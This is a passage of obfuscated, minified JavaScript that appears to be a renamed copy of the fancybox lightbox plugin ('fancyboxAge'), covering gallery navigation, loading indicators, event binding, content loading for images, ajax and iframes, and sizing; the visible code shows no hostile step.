_0x48fa19=_0x32702a,_0x44f069=_0x2dcf8b[_0x48fa19(0x259)];_0x44f069&&(_0x4b6d47(_0x479879)||(_0x479879=_0x44f069[_0x48fa19(0x2ae)][_0x48fa19(0x17e)]),_0x2dcf8b[_0x48fa19(0x146)](_0x44f069[_0x48fa19(0x17a)]-0x1,_0x479879,_0x48fa19(0x17e)));},'jumpto':function(_0x56c707,_0x5d6802,_0x502483){var _0x4f8644=_0x32702a,_0x4db1fe=_0x2dcf8b[_0x4f8644(0x259)];_0x4db1fe&&(_0x56c707=_0x10612f(_0x56c707),_0x2dcf8b[_0x4f8644(0x2ae)]=_0x5d6802||_0x4db1fe[_0x4f8644(0x2ae)][_0x56c707<_0x4db1fe[_0x4f8644(0x17a)]?_0x4f8644(0x17e):_0x4f8644(0x15b)],_0x2dcf8b[_0x4f8644(0x262)]=_0x502483||_0x4f8644(0x146),_0x4db1fe[_0x4f8644(0x1c5)]&&(0x0>_0x56c707&&(_0x56c707=_0x4db1fe[_0x4f8644(0x286)]['length']+_0x56c707%_0x4db1fe[_0x4f8644(0x286)][_0x4f8644(0x2e8)]),_0x56c707%=_0x4db1fe[_0x4f8644(0x286)][_0x4f8644(0x2e8)]),_0x4db1fe[_0x4f8644(0x286)][_0x56c707]!==_0x27ecc1&&(_0x2dcf8b[_0x4f8644(0x211)](),_0x2dcf8b[_0x4f8644(0x187)](_0x56c707)));},'reposition':function(_0x5d8343,_0x16751e){var _0x47ee97=_0x32702a,_0x4a6447,_0x46ef59=_0x2dcf8b[_0x47ee97(0x259)],_0x312db4=_0x46ef59?_0x46ef59[_0x47ee97(0x281)]:null;_0x312db4&&(_0x4a6447=_0x2dcf8b['_getPosition'](_0x16751e),_0x5d8343&&_0x47ee97(0x2c8)===_0x5d8343[_0x47ee97(0x20c)]?(delete _0x4a6447[_0x47ee97(0x19f)],_0x312db4['stop'](!0x0,!0x0)[_0x47ee97(0x1bc)](_0x4a6447,0xc8)):(_0x312db4[_0x47ee97(0x219)](_0x4a6447),_0x46ef59[_0x47ee97(0x2ff)]=_0x38b286[_0x47ee97(0x23b)]({},_0x46ef59[_0x47ee97(0x30b)],_0x4a6447)));},'update':function(_0x3450e1){var _0x107da8=_0x32702a,_0xfc8465=_0x3450e1&&_0x3450e1['type'],_0x5263de=!_0xfc8465||_0x107da8(0x1b7)===_0xfc8465;_0x5263de&&(clearTimeout(_0x4bb226),_0x4bb226=null),_0x2dcf8b[_0x107da8(0x14c)]&&!_0x4bb226&&(_0x4bb226=setTimeout(function(){var _0x46859b=_0x107da8,_0x4c03fe=_0x2dcf8b[_0x46859b(0x259)];_0x4c03fe&&!_0x2dcf8b[_0x46859b(0x140)]&&(_0x2dcf8b[_0x46859b(0x281)][_0x46859b(0x2c9)](_0x46859b(0x17b)),(_0x5263de||_0x46859b(0x272)===_0xfc8465||_0x46859b(0x26d)===_0xfc8465&&_0x4c03fe[_0x46859b(0x21b)])&&_0x2dcf8b[_0x46859b(0x30a)](),_0x46859b(0x2c8)===_0xfc8465&&_0x4c03fe[_0x46859b(0x240)]||_0x2dcf8b[_0x46859b(0x20a)](_0x3450e1),_0x2dcf8b['trigger'](_0x46859b(0x2ca)),_0x4bb226=null);},_0x5263de&&!_0x38d668?0x0:0x12c));},'toggle':function(_0x4cf161){var _0x599771=_0x32702a;_0x2dcf8b[_0x599771(0x14c)]&&(_0x2dcf8b[_0x599771(0x259)][_0x599771(0x180)]=_0x599771(0x235)===_0x38b286[_0x599771(0x20c)](_0x4cf161)?_0x4cf161:!_0x2dcf8b[_0x599771(0x259)][_0x599771(0x180)],_0x38d668&&(_0x2dcf8b['wrap'][_0x599771(0x188)](_0x599771(0x152))['addClass']('fancyboxAge-tmp'),_0x2dcf8b[_0x599771(0x30e)](_0x599771(0x2ca))),_0x2dcf8b[_0x599771(0x1ee)]());},'hideLoading':function(){var _0x28152e=_0x32702a;_0x5b3cfc[_0x28152e(0x16e)]('.loading'),_0x38b286('#fancyboxAge-loading')[_0x28152e(0x21f)]();},'showLoading':function(){var _0x556278=_0x32702a,_0x7fe599,_0x1a3822;_0x2dcf8b['hideLoading'](),_0x7fe599=_0x38b286(_0x556278(0x2c2))[_0x556278(0x285)](_0x2dcf8b[_0x556278(0x211)])[_0x556278(0x208)]('body'),_0x5b3cfc['bind'](_0x556278(0x2d7),function(_0x10293a){var _0x2cc882=_0x556278;0x1b===(_0x10293a[_0x2cc882(0x18b)]||_0x10293a[_0x2cc882(0x2e6)])&&(_0x10293a['preventDefault'](),_0x2dcf8b[_0x2cc882(0x211)]());}),_0x2dcf8b['defaults'][_0x556278(0x2bc)]||(_0x1a3822=_0x2dcf8b[_0x556278(0x15e)](),_0x7fe599['css']({'position':_0x556278(0x2d6),'top':0.5*_0x1a3822['h']+_0x1a3822['y'],'left':0.5*_0x1a3822['w']+_0x1a3822['x']}));},'getViewport':function(){var _0x2a1197=_0x32702a,_0x3250c7=_0x2dcf8b[_0x2a1197(0x259)]&&_0x2dcf8b[_0x2a1197(0x259)]['locked']||!0x1,_0x442872={'x':_0x14ecd0[_0x2a1197(0x2bd)](),'y':_0x14ecd0[_0x2a1197(0x19b)]()};return _0x3250c7?(_0x442872['w']=_0x3250c7[0x0][_0x2a1197(0x210)],_0x442872['h']=_0x3250c7[0x0]['clientHeight']):(_0x442872['w']=_0x38d668&&_0x5db8d5[_0x2a1197(0x273)]?_0x5db8d5[_0x2a1197(0x273)]:_0x14ecd0[_0x2a1197(0x1c6)](),_0x442872['h']=_0x38d668&&_0x5db8d5['innerHeight']?_0x5db8d5['innerHeight']:_0x14ecd0[_0x2a1197(0x1e0)]()),_0x442872;},'unbindEvents':function(){var _0x15be5c=_0x32702a;_0x2dcf8b['wrap']&&_0x499e02(_0x2dcf8b[_0x15be5c(0x281)])&&_0x2dcf8b[_0x15be5c(0x281)][_0x15be5c(0x16e)](_0x15be5c(0x2b9)),_0x5b3cfc['unbind'](_0x15be5c(0x2b9)),_0x14ecd0['unbind'](_0x15be5c(0x2b9));},'bindEvents':function(){var _0x24c957=_0x32702a,_0x306bef,_0x4bef22=_0x2dcf8b['current'];_0x4bef22&&(_0x14ecd0[_0x24c957(0x222)](_0x24c957(0x241)+(_0x38d668?'':_0x24c957(0x1f2))+(_0x4bef22[_0x24c957(0x1e9)]&&!_0x4bef22[_0x24c957(0x306)]?_0x24c957(0x1c2):''),_0x2dcf8b[_0x24c957(0x1ee)]),_0x306bef=_0x4bef22[_0x24c957(0x21e)],_0x306bef&&_0x5b3cfc[_0x24c957(0x222)](_0x24c957(0x2d0),function(_0x385b4b){var _0x1bcf03=_0x24c957,_0x519c53=_0x385b4b['which']||_0x385b4b[_0x1bcf03(0x2e6)],_0x1cef64=_0x385b4b[_0x1bcf03(0x230)]||_0x385b4b[_0x1bcf03(0x25a)];return 0x1b===_0x519c53&&_0x2dcf8b[_0x1bcf03(0x303)]?!0x1:(_0x385b4b[_0x1bcf03(0x314)]||_0x385b4b[_0x1bcf03(0x2a5)]||_0x385b4b[_0x1bcf03(0x2a3)]||_0x385b4b[_0x1bcf03(0x311)]||_0x1cef64&&(_0x1cef64[_0x1bcf03(0x20c)]||_0x38b286(_0x1cef64)['is']('[contenteditable]'))||_0x38b286[_0x1bcf03(0x274)](_0x306bef,function(_0xf0d6b2,_0x484cf4){var _0x401523=_0x1bcf03;return _0x4bef22['group'][_0x401523(0x2e8)]>0x1&&_0x484cf4[_0x519c53]!==_0x27ecc1?(_0x2dcf8b[_0xf0d6b2](_0x484cf4[_0x519c53]),_0x385b4b[_0x401523(0x167)](),!0x1):_0x38b286['inArray'](_0x519c53,_0x484cf4)>-0x1?(_0x2dcf8b[_0xf0d6b2](),_0x385b4b[_0x401523(0x167)](),!0x1):_0x27ecc1;}),_0x27ecc1);}),_0x38b286['fn'][_0x24c957(0x29b)]&&_0x4bef22['mouseWheel']&&_0x2dcf8b['wrap'][_0x24c957(0x222)](_0x24c957(0x200),function(_0x425735,_0x569a94,_0x23edb4,_0x444746){var _0x27aa90=_0x24c957;for(var _0x455cc1=_0x425735[_0x27aa90(0x230)]||null,_0x1f201b=_0x38b286(_0x455cc1),_0x21c887=!0x1;_0x1f201b[_0x27aa90(0x2e8)]&&!(_0x21c887||_0x1f201b['is'](_0x27aa90(0x26a))||_0x1f201b['is']('.fancyboxAge-wrap'));)_0x21c887=_0x5e0117(_0x1f201b[0x0]),_0x1f201b=_0x38b286(_0x1f201b)[_0x27aa90(0x2b5)]();0x0===_0x569a94||_0x21c887||_0x2dcf8b['group']['length']>0x1&&!_0x4bef22[_0x27aa90(0x240)]&&(_0x444746>0x0||_0x23edb4>0x0?_0x2dcf8b[_0x27aa90(0x17e)](_0x444746>0x0?_0x27aa90(0x2cf):_0x27aa90(0x236)):(0x0>_0x444746||0x0>_0x23edb4)&&_0x2dcf8b[_0x27aa90(0x15b)](0x0>_0x444746?'up':'right'),_0x425735[_0x27aa90(0x167)]());}));},'trigger':function(_0x129db1,_0x308c1b){var _0x2d70fc=_0x32702a,_0x105c9e,_0x15ff3c=_0x308c1b||_0x2dcf8b[_0x2d70fc(0x303)]||_0x2dcf8b[_0x2d70fc(0x259)];if(_0x15ff3c){if(_0x38b286[_0x2d70fc(0x1d5)](_0x15ff3c[_0x129db1])&&(_0x105c9e=_0x15ff3c[_0x129db1][_0x2d70fc(0x2ce)](_0x15ff3c,Array[_0x2d70fc(0x22f)][_0x2d70fc(0x24e)][_0x2d70fc(0x309)](arguments,0x1))),_0x105c9e===!0x1)return!0x1;_0x15ff3c[_0x2d70fc(0x1fb)]&&_0x38b286[_0x2d70fc(0x274)](_0x15ff3c[_0x2d70fc(0x1fb)],function(_0x2c21da,_0x3e0836){var _0x5ceeae=_0x2d70fc;_0x3e0836&&_0x2dcf8b[_0x5ceeae(0x1fb)][_0x2c21da]&&_0x38b286[_0x5ceeae(0x1d5)](_0x2dcf8b[_0x5ceeae(0x1fb)][_0x2c21da][_0x129db1])&&_0x2dcf8b[_0x5ceeae(0x1fb)][_0x2c21da][_0x129db1](_0x38b286[_0x5ceeae(0x23b)](!0x0,{},_0x2dcf8b[_0x5ceeae(0x1fb)][_0x2c21da]['defaults'],_0x3e0836),_0x15ff3c);}),_0x5b3cfc['trigger'](_0x129db1);}},'isImage':function(_0x48e704){return _0x4b6d47(_0x48e704)&&_0x48e704['match'](/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);},'isSWF':function(_0x2b7977){var _0x3597a6=_0x32702a;return _0x4b6d47(_0x2b7977)&&_0x2b7977[_0x3597a6(0x216)](/\.(swf)((\?|#).*)?$/i);},'_start':function(_0xe5c7ac){var _0x5b447a=_0x32702a,_0x2668e4,_0x48c6b3,_0x4e1e0d,_0x25dec6,_0x3f4923,_0x1cd913={};if(_0xe5c7ac=_0x10612f(_0xe5c7ac),_0x2668e4=_0x2dcf8b[_0x5b447a(0x286)][_0xe5c7ac]||null,!_0x2668e4)return!0x1;if(_0x1cd913=_0x38b286[_0x5b447a(0x23b)](!0x0,{},_0x2dcf8b[_0x5b447a(0x2d8)],_0x2668e4),_0x25dec6=_0x1cd913[_0x5b447a(0x18a)],_0x3f4923=_0x1cd913[_0x5b447a(0x293)],_0x5b447a(0x204)===_0x38b286[_0x5b447a(0x20c)](_0x25dec6)&&(_0x1cd913[_0x5b447a(0x18a)]=[_0x25dec6,_0x25dec6,_0x25dec6,_0x25dec6]),'number'===_0x38b286[_0x5b447a(0x20c)](_0x3f4923)&&(_0x1cd913[_0x5b447a(0x293)]=[_0x3f4923,_0x3f4923,_0x3f4923,_0x3f4923]),_0x1cd913[_0x5b447a(0x1d8)]&&_0x38b286['extend'](!0x0,_0x1cd913,{'closeBtn':!0x1,'closeClick':!0x1,'nextClick':!0x1,'arrows':!0x1,'mouseWheel':!0x1,'keys':null,'helpers':{'overlay':{'closeClick':!0x1}}}),_0x1cd913[_0x5b447a(0x29a)]&&(_0x1cd913[_0x5b447a(0x291)]=_0x1cd913[_0x5b447a(0x1af)]=!0x0),_0x5b447a(0x28c)===_0x1cd913[_0x5b447a(0x1c6)]&&(_0x1cd913[_0x5b447a(0x291)]=!0x0),'auto'===_0x1cd913[_0x5b447a(0x1e0)]&&(_0x1cd913[_0x5b447a(0x1af)]=!0x0),_0x1cd913[_0x5b447a(0x286)]=_0x2dcf8b[_0x5b447a(0x286)],_0x1cd913[_0x5b447a(0x17a)]=_0xe5c7ac,_0x2dcf8b[_0x5b447a(0x303)]=_0x1cd913,!0x1===_0x2dcf8b['trigger'](_0x5b447a(0x25d)))return _0x2dcf8b[_0x5b447a(0x303)]=null,_0x27ecc1;if(_0x4e1e0d=_0x1cd913[_0x5b447a(0x20c)],_0x48c6b3=_0x1cd913[_0x5b447a(0x2df)],!_0x4e1e0d)return _0x2dcf8b[_0x5b447a(0x303)]=null,_0x2dcf8b['current']&&_0x2dcf8b[_0x5b447a(0x262)]&&'jumpto'!==_0x2dcf8b['router']?(_0x2dcf8b[_0x5b447a(0x259)]['index']=_0xe5c7ac,_0x2dcf8b[_0x2dcf8b[_0x5b447a(0x262)]](_0x2dcf8b[_0x5b447a(0x2ae)])):!0x1;if(_0x2dcf8b['isActive']=!0x0,(_0x5b447a(0x21a)===_0x4e1e0d||_0x5b447a(0x238)===_0x4e1e0d)&&(_0x1cd913['autoHeight']=_0x1cd913[_0x5b447a(0x291)]=!0x1,_0x1cd913[_0x5b447a(0x2b4)]=_0x5b447a(0x24a)),_0x5b447a(0x21a)===_0x4e1e0d&&(_0x1cd913[_0x5b447a(0x223)]=!0x0),'iframe'===_0x4e1e0d&&_0x38d668&&(_0x1cd913['scrolling']=_0x5b447a(0x24a)),_0x1cd913[_0x5b447a(0x281)]=_0x38b286(_0x1cd913['tpl'][_0x5b447a(0x281)])['addClass'](_0x5b447a(0x2c6)+(_0x38d668?_0x5b447a(0x194):_0x5b447a(0x2cd))+'\x20fancyboxAge-type-'+_0x4e1e0d+_0x5b447a(0x16f)+_0x1cd913['wrapCSS'])[_0x5b447a(0x208)](_0x1cd913['parent']||_0x5b447a(0x224)),_0x38b286['extend'](_0x1cd913,{'skin':_0x38b286(_0x5b447a(0x26a),_0x1cd913[_0x5b447a(0x281)]),'outer':_0x38b286(_0x5b447a(0x14e),_0x1cd913[_0x5b447a(0x281)]),'inner':_0x38b286('.fancyboxAge-inner',_0x1cd913['wrap'])}),_0x38b286[_0x5b447a(0x274)]([_0x5b447a(0x18d),_0x5b447a(0x2a1),_0x5b447a(0x2fa),_0x5b447a(0x28f)],function(_0x360423,_0x2da722){var _0x8a4390=_0x5b447a;_0x1cd913[_0x8a4390(0x2c7)][_0x8a4390(0x219)](_0x8a4390(0x293)+_0x2da722,_0x2f0afe(_0x1cd913[_0x8a4390(0x293)][_0x360423]));}),_0x2dcf8b[_0x5b447a(0x30e)](_0x5b447a(0x1d1)),_0x5b447a(0x1ac)===_0x4e1e0d||_0x5b447a(0x225)===_0x4e1e0d){if(!_0x1cd913[_0x5b447a(0x13e)]||!_0x1cd913['content'][_0x5b447a(0x2e8)])return _0x2dcf8b[_0x5b447a(0x27e)]('content');}else{if(!_0x48c6b3)return _0x2dcf8b['_error'](_0x5b447a(0x2df));}'image'===_0x4e1e0d?_0x2dcf8b[_0x5b447a(0x193)]():_0x5b447a(0x142)===_0x4e1e0d?_0x2dcf8b[_0x5b447a(0x2fc)]():_0x5b447a(0x147)===_0x4e1e0d?_0x2dcf8b[_0x5b447a(0x2ad)]():_0x2dcf8b[_0x5b447a(0x257)]();},'_error':function(_0x7c7ad7){var _0x386701=_0x32702a;_0x38b286['extend'](_0x2dcf8b[_0x386701(0x303)],{'type':'html','autoWidth':!0x0,'autoHeight':!0x0,'minWidth':0x0,'minHeight':0x0,'scrolling':'no','hasError':_0x7c7ad7,'content':_0x2dcf8b['coming'][_0x386701(0x232)][_0x386701(0x229)]}),_0x2dcf8b[_0x386701(0x257)]();},'_loadImage':function(){var _0x350259=_0x32702a,_0x1dabed=_0x2dcf8b[_0x350259(0x29c)]=new Image();_0x1dabed['onload']=function(){var _0x3809d5=_0x350259;this[_0x3809d5(0x2aa)]=this['onerror']=null,_0x2dcf8b[_0x3809d5(0x303)][_0x3809d5(0x1c6)]=this[_0x3809d5(0x1c6)]/_0x2dcf8b[_0x3809d5(0x2d8)]['pixelRatio'],_0x2dcf8b[_0x3809d5(0x303)][_0x3809d5(0x1e0)]=this[_0x3809d5(0x1e0)]/_0x2dcf8b[_0x3809d5(0x2d8)][_0x3809d5(0x1a9)],_0x2dcf8b[_0x3809d5(0x257)]();},_0x1dabed[_0x350259(0x28d)]=function(){var _0x2eabbf=_0x350259;this[_0x2eabbf(0x2aa)]=this[_0x2eabbf(0x28d)]=null,_0x2dcf8b[_0x2eabbf(0x27e)](_0x2eabbf(0x21a));},_0x1dabed[_0x350259(0x1a0)]=_0x2dcf8b['coming'][_0x350259(0x2df)],_0x1dabed[_0x350259(0x1ef)]!==!0x0&&_0x2dcf8b[_0x350259(0x17f)]();},'_loadAjax':function(){var _0x1c7844=_0x32702a,_0x50f1fc=_0x2dcf8b[_0x1c7844(0x303)];_0x2dcf8b[_0x1c7844(0x17f)](),_0x2dcf8b[_0x1c7844(0x30c)]=_0x38b286[_0x1c7844(0x142)](_0x38b286[_0x1c7844(0x23b)]({},_0x50f1fc[_0x1c7844(0x142)],{'url':_0x50f1fc['href'],'error':function(_0x2e3298,_0x46683b){var _0x1e6003=_0x1c7844;_0x2dcf8b['coming']&&_0x1e6003(0x161)!==_0x46683b?_0x2dcf8b['_error'](_0x1e6003(0x142),_0x2e3298):_0x2dcf8b[_0x1e6003(0x172)]();},'success':function(_0x49db59,_0x137cc2){var _0x3775d9=_0x1c7844;'success'===_0x137cc2&&(_0x50f1fc['content']=_0x49db59,_0x2dcf8b[_0x3775d9(0x257)]());}}));},'_loadIframe':function(){var _0x4fd755=_0x32702a,_0xb67355=_0x2dcf8b['coming'],_0x54c5fc=_0x38b286(_0xb67355['tpl'][_0x4fd755(0x147)][_0x4fd755(0x1c0)](/\{rnd\}/g,new Date()[_0x4fd755(0x2e2)]()))[_0x4fd755(0x2af)]('scrolling',_0x38d668?_0x4fd755(0x28c):_0xb67355[_0x4fd755(0x147)][_0x4fd755(0x2b4)])[_0x4fd755(0x2af)](_0x4fd755(0x1a0),_0xb67355['href']);_0x38b286(_0xb67355[_0x4fd755(0x281)])[_0x4fd755(0x222)](_0x4fd755(0x14f),function(){var _0x5ada66=_0x4fd755;try{_0x38b286(this)[_0x5ada66(0x295)](_0x5ada66(0x147))[_0x5ada66(0x22c)]()['attr'](_0x5ada66(0x1a0),'//about:blank')[_0x5ada66(0x252)]()['empty']();}catch(_0xc5c910){}}),_0xb67355[_0x4fd755(0x147)][_0x4fd755(0x1e8)]&&(_0x2dcf8b[_0x4fd755(0x17f)](),_0x54c5fc[_0x4fd755(0x13f)](_0x4fd755(0x272),function(){var _0xf5d774=_0x4fd755;_0x38b286(this)[_0xf5d774(0x20e)](_0xf5d774(0x2b7),0x1),_0x38d668||_0x38b286(this)[_0xf5d774(0x222)](_0xf5d774(0x2b3),_0x2dcf8b[_0xf5d774(0x1ee)]),_0x38b286(this)[_0xf5d774(0x159)](_0xf5d774(0x1dc))[_0xf5d774(0x1c6)](_0xf5d774(0x191))['removeClass']('fancyboxAge-tmp')[_0xf5d774(0x1fc)](),_0x2dcf8b[_0xf5d774(0x257)]();})),_0xb67355[_0x4fd755(0x13e)]=_0x54c5fc['appendTo'](_0xb67355[_0x4fd755(0x23d)]),_0xb67355['iframe'][_0x4fd755(0x1e8)]||_0x2dcf8b[_0x4fd755(0x257)]();},'_preloadImages':function(){var _0xad362d=_0x32702a,_0x17a5da,_0x269486,_0x3cc10b=_0x2dcf8b[_0xad362d(0x286)],_0x56a89c=_0x2dcf8b[_0xad362d(0x259)],_0xef8ba2=_0x3cc10b[_0xad362d(0x2e8)],_0x48f940=_0x56a89c['preload']?Math[_0xad362d(0x17d)](_0x56a89c[_0xad362d(0x1e8)],_0xef8ba2-0x1):0x0;for(_0x269486=0x1;_0x48f940>=_0x269486;_0x269486+=0x1)_0x17a5da=_0x3cc10b[(_0x56a89c['index']+_0x269486)%_0xef8ba2],'image'===_0x17a5da[_0xad362d(0x20c)]&&_0x17a5da['href']&&(new Image()[_0xad362d(0x1a0)]=_0x17a5da[_0xad362d(0x2df)]);},'_afterLoad':function(){var _0x19115a=_0x32702a,_0x5c77af,_0xf4fa74,_0x1528ab,_0x38120b,_0x4d1443,_0x506a6f,_0x2ca1d1=_0x2dcf8b[_0x19115a(0x303)],_0x467c07=_0x2dcf8b[_0x19115a(0x259)],_0x31b0d9='fancyboxAge-placeholder';if(_0x2dcf8b[_0x19115a(0x172)](),_0x2ca1d1&&_0x2dcf8b[_0x19115a(0x1f7)]!==!0x1){if(!0x1===_0x2dcf8b[_0x19115a(0x30e)](_0x19115a(0x196),_0x2ca1d1,_0x467c07))return _0x2ca1d1[_0x19115a(0x281)][_0x19115a(0x2e0)](!0x0)[_0x19115a(0x30e)](_0x19115a(0x14f))[_0x19115a(0x21f)](),_0x2dcf8b[_0x19115a(0x303)]=null,_0x27ecc1;switch(_0x467c07&&(_0x2dcf8b[_0x19115a(0x30e)](_0x19115a(0x1f4),_0x467c07),_0x467c07[_0x19115a(0x281)]['stop'](!0x0)[_0x19115a(0x2c9)](_0x19115a(0x209))['find'](_0x19115a(0x2fd))[_0x19115a(0x21f)]()),_0x2dcf8b[_0x19115a(0x2b1)](),_0x5c77af=_0x2ca1d1,_0xf4fa74=_0x2ca1d1[_0x19115a(0x13e)],_0x1528ab=_0x2ca1d1['type'],_0x38120b=_0x2ca1d1[_0x19115a(0x2b4)],_0x38b286['extend'](_0x2dcf8b,{'wrap':_0x5c77af[_0x19115a(0x281)],'skin':_0x5c77af['skin'],'outer':_0x5c77af[_0x19115a(0x23c)],'inner':_0x5c77af[_0x19115a(0x23d)],'current':_0x5c77af,'previous':_0x467c07}),_0x4d1443=_0x5c77af['href'],_0x1528ab){case _0x19115a(0x1ac):case'ajax':case _0x19115a(0x225):_0x5c77af[_0x19115a(0x158)]?_0xf4fa74=_0x38b286('<div>')[_0x19115a(0x225)](_0xf4fa74)[_0x19115a(0x295)](_0x5c77af['selector']):_0x499e02(_0xf4fa74)&&(_0xf4fa74[_0x19115a(0x20e)](_0x31b0d9)||_0xf4fa74['data'](_0x31b0d9,_0x38b286(_0x19115a(0x1e6)+_0x31b0d9+_0x19115a(0x181))['insertAfter'](_0xf4fa74)[_0x19115a(0x22c)]()),_0xf4fa74=_0xf4fa74['show']()['detach'](),_0x5c77af['wrap'][_0x19115a(0x222)](_0x19115a(0x14f),function(){var _0x42fa53=_0x19115a;_0x38b286(this)[_0x42fa53(0x295)](_0xf4fa74)['length']&&_0xf4fa74[_0x42fa53(0x22c)]()['replaceAll'](_0xf4fa74[_0x42fa53(0x20e)](_0x31b0d9))[_0x42fa53(0x20e)](_0x31b0d9,!0x1);}));break;case _0x19115a(0x21a):_0xf4fa74=_0x5c77af[_0x19115a(0x232)][_0x19115a(0x21a)][_0x19115a(0x1c0)](_0x19115a(0x214),_0x4d1443);break;case'swf':_0xf4fa74='<object\x20id=\x22fancyboxAge-swf\x22\x20classid=\x22clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\x22\x20width=\x22100%\x22\x20height=\x22100%\x22><param\x20name=\x22movie\x22\x20value=\x22'+_0x4d1443+'\x22></param>',_0x506a6f='',_0x38b286['each'](_0x5c77af[_0x19115a(0x238)],function(_0x4916f7,_0x174e06){var _0x292e6a=_0x19115a;_0xf4fa74+=_0x292e6a(0x207)+_0x4916f7+'\x22\x20value=\x22'+_0x174e06+_0x292e6a(0x183),_0x506a6f+='\x20'+_0x4916f7+'=\x22'+_0x174e06+'\x22';}),_0xf4fa74+=_0x19115a(0x268)+_0x4d1443+_0x19115a(0x2ee)+_0x506a6f+'></embed></object>';}_0x499e02(_0xf4fa74)&&_0xf4fa74[_0x19115a(0x2b5)]()['is'](_0x5c77af[_0x19115a(0x23d)])||_0x5c77af[_0x19115a(0x23d)][_0x19115a(0x141)](_0xf4fa74),_0x2dcf8b[_0x19115a(0x30e)]('beforeShow'),_0x5c77af[_0x19115a(0x23d)][_0x19115a(0x219)](_0x19115a(0x15d),_0x19115a(0x171)===_0x38120b?'hidden':'no'===_0x38120b?'hidden':_0x38120b),_0x2dcf8b[_0x19115a(0x30a)](),_0x2dcf8b[_0x19115a(0x20a)](),_0x2dcf8b[_0x19115a(0x14c)]=!0x1,_0x2dcf8b[_0x19115a(0x303)]=null,_0x2dcf8b['bindEvents'](),_0x2dcf8b[_0x19115a(0x1c1)]?_0x467c07[_0x19115a(0x1f1)]&&_0x2dcf8b[_0x19115a(0x15a)][_0x467c07[_0x19115a(0x1f1)]]():_0x38b286(_0x19115a(0x1dc))[_0x19115a(0x170)](_0x5c77af[_0x19115a(0x281)])['stop'](!0x0)[_0x19115a(0x30e)](_0x19115a(0x14f))[_0x19115a(0x21f)](),_0x2dcf8b[_0x19115a(0x15a)][_0x2dcf8b[_0x19115a(0x1c1)]?_0x5c77af['nextMethod']:_0x5c77af[_0x19115a(0x25e)]](),_0x2dcf8b[_0x19115a(0x287)]();}},'_setDimension':function(){var _0x34db4b=_0x32702a,_0x40ae82,_0x3c411e,_0x120d9c,_0x3d6ea4,_0x426288,_0x2536a4,_0x10370b,_0x5258f9,_0x25a988,_0x21da34,_0x59f0ce,_0x4f67c2,_0x5c37d6,_0x126ccf,_0x4d39f2,_0x2f6151=_0x2dcf8b[_0x34db4b(0x15e)](),_0x4e41e9=0x0,_0x58e50e=!0x1,_0x4eb8da=!0x1,_0x5463ae=_0x2dcf8b[_0x34db4b(0x281)],_0x3f59a1=_0x2dcf8b[_0x34db4b(0x2c7)],_0xab19ff=_0x2dcf8b[_0x34db4b(0x23d)],_0x3e4899=_0x2dcf8b[_0x34db4b(0x259)],_0x4ec96d=_0x3e4899[_0x34db4b(0x1c6)],_0x175c60=_0x3e4899[_0x34db4b(0x1e0)],_0x9388da=_0x3e4899['minWidth'],_0x13bcbc=_0x3e4899[_0x34db4b(0x20d)],_0x59774f=_0x3e4899[_0x34db4b(0x25f)],_0x4723bd=_0x3e4899[_0x34db4b(0x244)],_0x1967d0=_0x3e4899[_0x34db4b(0x2b4)],_0xec74df=_0x3e4899[_0x34db4b(0x30d)]?_0x3e4899[_0x34db4b(0x178)]:0x0,_0xc32576=_0x3e4899[_0x34db4b(0x18a)],_0x68d5d7=_0x10612f(_0xc32576[0x1]+_0xc32576[0x3]),_0xf74fe5=_0x10612f(_0xc32576[0x0]+_0xc32576[0x2]);if(_0x5463ae[_0x34db4b(0x166)](_0x3f59a1)['add'](_0xab19ff)[_0x34db4b(0x1c6)](_0x34db4b(0x28c))[_0x34db4b(0x1e0)](_0x34db4b(0x28c))['removeClass']('fancyboxAge-tmp'),_0x40ae82=_0x10612f(_0x3f59a1[_0x34db4b(0x26f)](!0x0)-_0x3f59a1[_0x34db4b(0x1c6)]()),_0x3c411e=_0x10612f(_0x3f59a1[_0x34db4b(0x143)](!0x0)-_0x3f59a1[_0x34db4b(0x1e0)]()),_0x120d9c=_0x68d5d7+_0x40ae82,_0x3d6ea4=_0xf74fe5+_0x3c411e,_0x426288=_0x1ac9a2(_0x4ec96d)?(_0x2f6151['w']-_0x120d9c)*_0x10612f(_0x4ec96d)/0x64:_0x4ec96d,_0x2536a4=_0x1ac9a2(_0x175c60)?(_0x2f6151['h']-_0x3d6ea4)*_0x10612f(_0x175c60)/0x64:_0x175c60,'iframe'===_0x3e4899[_0x34db4b(0x20c)]){if(_0x126ccf=_0x3e4899[_0x34db4b(0x13e)],_0x3e4899[_0x34db4b(0x1af)]&&0x1===_0x126ccf[_0x34db4b(0x20e)]('ready'))try{_0x126ccf[0x0]['contentWindow'][_0x34db4b(0x1f0)]['location']&&(_0xab19ff[_0x34db4b(0x1c6)](_0x426288)['height'](0x270f),_0x4d39f2=_0x126ccf[_0x34db4b(0x1c8)]()[_0x34db4b(0x295)]('body'),_0xec74df&&_0x4d39f2[_0x34db4b(0x219)](_0x34db4b(0x174),_0x34db4b(0x24a)),_0x2536a4=_0x4d39f2['outerHeight'](!0x0));}catch(_0x1b7fa8){}}else(_0x3e4899['autoWidth']||_0x3e4899['autoHeight'])&&(_0xab19ff[_0x34db4b(0x1f5)](_0x34db4b(0x17b)),_0x3e4899[_0x34db4b(0x291)]||_0xab19ff['width'](_0x426288),_0x3e4899[_0x34db4b(0x1af)]||_0xab19ff[_0x34db4b(0x1e0)](_0x2536a4),_0x3e4899[_0x34db4b(0x291)]&&(_0x426288=_0xab19ff[_0x34db4b(0x1c6)]()),_0x3e4899['autoHeight']&&(_0x2536a4=_0xab19ff[_0x34db4b(0x1e0)]()),_0xab19ff[_0x34db4b(0x2c9)](_0x34db4b(0x17b)));if(_0x4ec96d=_0x10612f(_0x426288),_0x175c60=_0x10612f(_0x2536a4),_0x25a988=_0x426288/_0x2536a4,_0x9388da=_0x10612f(_0x1ac9a2(_0x9388da)?_0x10612f(_0x9388da,'w')-_0x120d9c:_0x9388da),_0x59774f=_0x10612f(_0x1ac9a2(_0x59774f)?_0x10612f(_0x59774f,'w')-_0x120d9c:_0x59774f),_0x13bcbc=_0x10612f(_0x1ac9a2(_0x13bcbc)?_0x10612f(_0x13bcbc,'h')-_0x3d6ea4:_0x13bcbc),_0x4723bd=_0x10612f(_0x1ac9a2(_0x4723bd)?_0x10612f(_0x4723bd,'h')-_0x3d6ea4:_0x4723bd),_0x10370b=_0x59774f,_0x5258f9=_0x4723bd,_0x3e4899[_0x34db4b(0x180)]&&(_0x59774f=Math['min'](_0x